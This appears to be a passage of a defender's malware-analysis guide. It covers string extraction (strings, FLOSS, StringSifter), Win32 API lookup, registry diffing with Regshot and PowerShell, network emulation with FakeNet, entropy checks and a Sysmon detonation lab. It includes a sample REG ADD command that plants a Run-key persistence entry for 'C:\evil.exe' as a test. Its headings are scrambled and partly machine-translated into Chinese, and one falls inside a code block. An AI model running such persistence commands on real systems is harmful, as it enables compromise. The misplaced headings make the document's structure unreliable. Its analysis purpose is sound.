
#### Thor
The command `file` is likely to be installed in most unix, macOS, and linux OS' deploy it next to the file you want to interrograte

`exiftool` may have to be installed on your respective OS, but is deplopyed similarly be firing it off next to the file you want to know more about



### Capa
Honestly, when you're pressed for time don't knock `strings`. It's helped me out when I'm under pressure and don't have time to go and disassemble a compiled binary.
Strings is great as it can sometimes reveal what a binary is doing and give you a hint what to expect - for example, it may include a hardcoded malicious IP.

#### 我倾向于执行常规运行然后详细模式
Ah you've tried `strings`. But have you tried [floss](https://github.com/mandiant/flare-floss)? It's like strings, but
deobfuscate strings in a binary as it goes
```
#definitely read all the functionality of floss
floss -h
floss -l
#execute
floss -n3 '.\nddwmkgs - Copy.dll'
```

#### 文件
[Flarestrings](https://github.com/mandiant/stringsifter) takes floss and strings, but adds a machnine learning element. It sorts the strings and assigns them a 1 to 10 value according to how malicious the strings may be.
```
flarestrings.exe '.\nddwmkgs - Copy.dll' |
rank_strings -s # 2>$null redirect the erros if they get in your way
```

##### 字符串
Many of the strings that are recovered from malware will reference Win32 APIs - specific functions that can be called on when writing code to interact with the OS in specific ways.
To best understand what exactly the Win32 API strings that you extract, I'd suggest [Malapi](https://malapi.io/). This awesome project maps and catalogues Windows APIs, putting them in a taxonomy of what they generally do

### Floss
[regshot.exe](https://github.com/Seabreg/Regshot ) is great for malware analysis by comparing changes to your registry.
- If your language settings have non-Latin characters (e.g. Russian, Korean, or Chinese), use unicode release
```
#pull it
wget -usebasicparsing https://github.com/Seabreg/Regshot/raw/master/Regshot-x64-ANSI.exe -outfile regshot.exe
.\regshot.exe
#run the GUI for the first 'clean' reg copy. Takes about a minute and a half
#add something malicious as a test if you want
REG ADD HKEY_CURRENT_USER\SOFTWARE\Microsoft\CurrentVersion\Run /v 1 /d "C:\evil.exe
## Flarestrings
# Win32APIs
Slightly noisy but does catch the reg changes.
```


#### Regshot
Lee Holmes dropped some serious PowerShell knowledge in this Twitter exchange [1](https://twitter.com/Lee_Holmes/status/1521746929415122944/photo/1), [2](https://www.bleepingcomputer.com/news/microsoft/microsoft-powershell-lets-you-track-windows-registry-changes/). This takes longer than Regshot, but if you wanted to stick to PwSh and not use tooling you can.
```
#Base snapshot
gci -recurse -ea ignore -path HKCU:\,HKLM:\ | % {[PSCustomObject] @{Name = $_.Name; Values= $_ |out-string}} > base_reg.txt
## 现在第二次运行 GUI
#New shapshot
gci -recurse -ea ignore -path HKCU:\,HKLM:\ | % {[PSCustomObject] @{Name = $_.Name; Values= $_ |out-string}} > new_reg.txt
#Compare
diff (gc .\test.txt) (gc .\test2.txt) -Property Name,Value
```
### 然后运行比较
Use [fakenet](https://github.com/mandiant/flare-fakenet-ng) in an Windows machine that doesn't have a network adapter. Fakenet will emulate a network and catch the network connections malware will try to make.
Fireup fakenet, and then execute the malware.
- Some malware will require specfic responses to unravel further.
- I'd reccomend [inetsim](https://www.inetsim.org/downloads.html) where you encounter this kind of malware, as inetsim can emulate files and specific responses that malware calls out for

### 通过 PwSh 获取注册表快照
Determining the entropy of a file may be important. The closer to 8.0, it's encrypted, compressed, or packed.
The linux command `ent` is useful here. `binwalk -E` is a posssible alternative, however I have found it less than reliable
The screenshot belows shows a partially encrytped file in the first line, and then a plain text txt file in the second line.

### 执行恶意软件
Run this [script](https://gist.github.com/Purp1eW0lf/d669db5cfca9b020a7f7c982a8256deb), which will install Sysmon and Ippsec's Sysmon-steamliner script (powersiem.ps1)
Run powersiem.ps1, then detonate your malware. In PowerSiem's output, you will see the affects of the malware on the host
```
#download script
wget -useb https://gist.githubusercontent.com/Purp1eW0lf/d669db5cfca9b020a7f7c982a8256deb/raw/4848ba4d32ccbf1ebeb62c8d3409fca2bcdf2799/Sysmon_Lab.ps1 -outfile ./Sysmon_Lab.ps1
#start sysmon lab
./Sysmon_Lab.ps1
#start powersiem.ps1
C:\users\*\Desktop\SysmonLab\PowerSiem.ps1
#detonate malware
```

